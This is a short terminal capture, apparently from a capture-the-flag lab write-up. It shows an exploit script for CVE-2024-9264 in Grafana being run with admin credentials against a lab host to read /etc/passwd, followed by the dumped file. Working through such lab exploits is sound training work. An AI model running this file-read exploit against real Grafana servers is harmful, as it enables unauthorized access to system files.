 ❯ python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -f /etc/passwd  http://grafana.planning.htb
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Reading file: /etc/passwd
[+] Successfully ran duckdb query:
[+] SELECT content FROM read_blob('/etc/passwd'):
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
grafana:x:472:0::/home/grafana:/usr/sbin/nologin